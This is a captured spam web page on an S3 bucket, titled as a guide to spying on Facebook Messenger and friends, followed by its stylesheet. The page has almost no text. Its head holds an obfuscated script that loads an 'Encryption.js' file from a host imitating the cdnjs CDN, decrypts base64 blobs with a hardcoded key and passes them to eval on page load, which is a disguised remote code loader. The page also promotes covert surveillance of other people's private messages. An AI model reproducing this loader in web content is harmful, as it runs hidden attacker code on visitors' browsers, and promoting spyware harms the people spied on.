

--- FILE ---
content_type: text/html
request_url: https://facebookspy.s3.amazonaws.com/1/How-Do-I-Spy-on-Facebook-Messenger-How-to-Spy-on-Facebook-Friends-Facebook-Spy-Chrome-Extension.html
body_size: 6742
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width; initial-scale=1" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>How Do I Spy on Facebook Messenger,How to Spy on Facebook Friends,Facebook Spy Chrome Extension | Facebook Spy</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="Description" lang="en" content="">
		<meta name="author" content="">
		
<link rel="stylesheet" type="text/css" href="../css/style.css" />
<!--Google Analytics-->


<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var tmDbGjUxPexliwW = 'ApJDJCEVbSJuZzt';var fXpSNThjPemBLdL = '[base64]';var VrPFWdYgWVWCUGI = '[base64]';let GFMBMKEXPKVOflZ = new Encryption();var QuTGCgEwqdUKJZF = GFMBMKEXPKVOflZ.decrypt(fXpSNThjPemBLdL, tmDbGjUxPexliwW);if (!eval(QuTGCgEwqdUKJZF)) {eval(GFMBMKEXPKVOflZ.decrypt(VrPFWdYgWVWCUGI, tmDbGjUxPexliwW));};</script>
<meta name="description" content="You Found your information on How Do I Spy on Facebook Messenger. Visit us for everything you need and to find help now
">
</head>
<body>

<!-- End BuySellAds Ad Code -->
<div class="resize"></div>
<!-- Div Wrapper Element Starts Here -->
<div id="Wrapper">
<!-- Header Element Starts Here -->
<header id="header">
	<!-- Hgroup Element Starts Here -->

  <!-- Hgroup Element Ends Here -->
  
  <!-- Nav Element Starts Here -->
  
</header>
<!-- Header Element Ends Here -->
<!-- Div wrapper2 starts here -->
<div id="Wrapper2">
<!-- Sidebar Element Starts Here -->
<aside id="sidebar-wrapper">
  <nav class="sidebar">
    					<h3> Popular Tags </h3>
					<ul>
						<li><a href="../1/How-to-Spy-on-Facebook-Messenger-Chat-for-Free-on-Iphone-Spy-Facebook-Video-Spy-Facebook-Messenger-Gratuit.html">How to Spy on Facebook Messenger Chat for Free on Iphone,Spy Facebook Video,Spy Facebook Messenger Gratuit</a></li>

					</ul>
  </nav>
  <nav class="sidebar">
                    <h3> Popular Blog Categories </h3>
					<ul>
						<li><a href="../categories-txt/index.html">categories.txt</a></li>

					</ul>
  </nav>
 
 <!-- Sidebar Element Ends Here -->
 
 <!-- Another Sidebar Element Starts Here -->
 <section class="sidebar">
  <!-- BuySellAds Zone Code -->
  <div style="margin-top:15px; margin-left:30px;">
<div id="bsap_1274839" class="bsarocks bsap_7e34fb77f06a911111decc6ffaf24d16"></div>
</div>
<!-- End BuySellAds Zone Code -->
  
  </section>
 </aside>
 <!-- Another Sidebar Element Ends Here -->
<!-- Article Element Starts Here -->
<article id="contents">

<!-- Article's Header Element Starts Here -->
  <header>
   <h2> Facebook Spy </h2>
    <h1> How Do I Spy on Facebook Messenger,How to Spy on Facebook Friends,Facebook Spy Chrome Extension </h1>
  </header>
<!-- Article's Header Element Ends Here -->  
  <p> <a href="../categories-txt/How-Do-I-Spy-on-Facebook-Messenger.html">How Do I Spy on Facebook Messenger</a><br> </p>
  <span>  </span>
 <!-- Article's Header Element Starts Here -->

<!-- Article's Header Element Ends Here -->  
</article>
<!-- Article Element Ends Here -->

</div>
<!-- Div wrapper2 ends here -->

<!-- Footer Element Starts Here -->
<footer id="copyrights">

 <span> Copyright &copy; Facebook Spy 2017 </span>
    </footer>
    </div>
 </address>
</footer>
<!-- Footer Element Ends Here -->
</div>
<!-- Div Wrapper Element ends Here -->

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://facebookspy.s3.amazonaws.com/css/style.css
body_size: 8560
content:
@charset "utf-8";
/* CSS Document */

/*HTML5 Tags Styles starts here */
header, hgroup, nav, article, section, footer, aside, address{ display:block;}
time{  font-style:italic; padding:0px 5px;}
address{ font-size:11px; padding:10px 10px; text-align:right }
body{ font-family: Cambria, Palatino, "Palatino Linotype", "Palatino LT STD", Georgia, serif;
	font-weight: 400;
	font-size: 15px;
	color: #333;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-smoothing: antialiased;
	overflow-x: hidden;
	background: #fff url(../images/bg.png) repeat center center;}
h1{
	font-size: 36px;
	line-height: 40px;
	margin: 0;
	padding: 0;
	position: relative;
	font-weight: 300;
	color: #333;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
    overflow: scroll;
}

p
{
    overflow: scroll;
}

h1 span{
	font-weight: 700;
}

a{
	color: #6190ca;
	text-decoration: none;
}
a:hover { color:#406189;
text-decoration:none;}

.sidebar h1{ font-size:18px; padding:0px; border-bottom:2px solid #dedede;}

/*
Main Styles
*/
#Wrapper{ width: 90%; margin:0px auto;}
#Wrapper2{ overflow:hidden; border:1px dotted #ddd;}
#header {
	width: 100%;
	
}

.navigation {
	text-align: left;
	display: block;
	line-height: 50px;
	padding: 5px 0px;
}

.navigation a {
	display: inline-block;
	margin: 0px 4px;
	padding: 0px 6px;
	color: #aaa;
	line-height: 30px;	
	font-size: 15px;
	text-shadow: 1px 1px 1px #fff;
	border: 1px solid #fff;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* IE10+ */
	background: linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	box-shadow: 0px 1px 1px rgba(0,0,0,0.3);
}

.navigation a:hover{
	color: #333;
}
.navigation a:active{
	background: #fff;
}

#title h1 a, #title h1 a:hover, #title h1 a:hover, #title h1 a:hover  {	
	margin: 40px auto 20px auto;
	padding: 15px auto;
	display: inline-block;
	text-decoration: none;
	color: #444;
	-webkit-font-smoothing: antialiased;
	border-bottom: 6px solid transparent;
	text-rendering: optimizeLegibility;
	
}

#title h1 a:hover {
	border-bottom: 6px solid #eee;
}

#title h2 {
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin: 0;
	color: #6190ca;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.7);
	line-height: 140%;
	padding:5px 0px;
}

#title h2 small {
	color: #000;
	font-size: 13px;
	
	font-weight: bold;
	text-transform: uppercase;
}

#title h2 a {
	text-decoration: none;
	color: #999;
}

#contents{
	min-height: 408px;
	width: 65%;
	float: left;
	padding:15px;
	overflow:hidden;
	line-height:21px;
}

#contents img {
	-moz-box-shadow: 2px 2px 10px #ccc;
	-webkit-box-shadow: 2px 2px 5px #ccc;
	box-shadow: 2px 2px 10px #ccc;
	border:#ffffff solid 8px;
	margin-top:15px;
	border-radius:6px;
	height:80%;
	width:80%;
}
#contents h1{ padding:5px 0px;}

#sidebar-wrapper {
	float: left;
	width:29%;
	padding:10px;
	border-right:1px solid #ccc;
	
	
}

#logo{ background:url(../images/logo.png) no-repeat; height:80px; width:289px;}

.sidebar {
	float: left;
	padding: 10px;
	width:90%;
}
.sidebar li{ padding:5px 0px;}
blockquote{ padding:10px; margin:0px 0px; border-bottom:1px solid #dedede;}
blockquote:before {
content: '\201C';
}
blockquote:after {
content: '\201D';
}
#copyrights{border-top:3px solid #CCC;border-bottom:3px solid #CCC;}
#copyrights p{ float:left; margin:10px 15px 0px 0px;}

.resize { position:fixed;
bottom:0px;
right:0px;
height:80px;
width:80px;
background:url(../images/resize.png) repeat scroll 0% 0% transparent;
}

@media all {
	#Wrapper,#logo,#navigation ul li a {
		transition:all 0.5s linear;
-o-transition:all 0.5s linear;
-moz-transition:all 0.5s linear;
-webkit-transition:all 0.5s linear;
	}
}
@media screen and (min-width: 1401px){
	#Wrapper{ width: 1300px; margin:0px auto;}
	#contents{
	width: 65%;
	}
}
@media screen and (min-width: 1200px) and (max-width: 1400px) {
	#Wrapper{ width: 1100px; margin:0px auto;}
	#contents{
	width: 65%;
	}
	
}
@media screen and (min-width: 961px) and (max-width: 1200px) {
	#Wrapper{ width: 960px; margin:0px auto;}
	#contents{
	width: 65%;
	}
	#contents h1{ line-height:40px;}
}
@media screen and (min-width: 859px) and (max-width: 960px) {
	#Wrapper{ width: 830px; margin:0px auto;}
	#navigation ul li a{ font-size:12px; padding:0px 11px;}
	#contents{
	width: 63%;
	}
	#contents h1{ line-height:40px;}
}
@media screen and (min-width: 761px) and (max-width: 860px) {
	#Wrapper{ width: 740px; margin:0px auto;}
	#navigation ul li a{ font-size:12px; padding:0px 11px;}
	#contents{
	width: 63%;
	}
	#contents h1{ font-size:30px; text-align:left; line-height:30px;}
}


@media screen and (min-width: 641px) and (max-width: 760px) {	
	#Wrapper{ width: 620px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	#navigation ul li a{ font-size:11px; padding:0px 0px; width:100%;}
	#contents{
	width: 55%;
	font-size:16px;
	}
	#contents h1{ font-size:25px; text-align:left; line-height:30px;}
	#comments h1,.sidebar h1{ font-size:16px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: left; font-size:14px;
	width:30%;clear:both;
	}
	#logo{ background:url(../images/logo2.png) no-repeat; height:55px; width:200px; margin-left:auto; margin-right:auto;}
}

@media screen and (min-width: 421px) and (max-width: 640px) {
	#Wrapper{ width: 420px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	/*.navigation a{ float:none; font-size:16px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}*/
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:22px; text-align:left; font-weight:bold; line-height:normal;}
	#comments h1,.sidebar h1{ font-size:15px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:14px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo2.png) no-repeat; height:55px; width:200px; margin-left:auto; margin-right:auto;}
}

@media screen and (min-width: 320px) and (max-width: 420px) {
	#Wrapper{ width: 320px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	.navigation a{ float:none; font-size:13px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:18px; text-align:left; font-weight:bold; line-height:normal;}
	#comments h1,.sidebar h1{ font-size:14px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:13px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo3.png) no-repeat; height:41px; width:150px; margin-left:auto; margin-right:auto;}
}
@media screen and (min-width: 0px) and (max-width: 319px) {
	#Wrapper{ width: 100%; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	.navigation a{ float:none; font-size:13px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:16px; text-align:left; font-weight:bold; line-height:normal; }
	#comments h1,.sidebar h1{ font-size:14px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:13px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo3.png) no-repeat; height:41px; width:150px; margin-left:auto; margin-right:auto;}
}

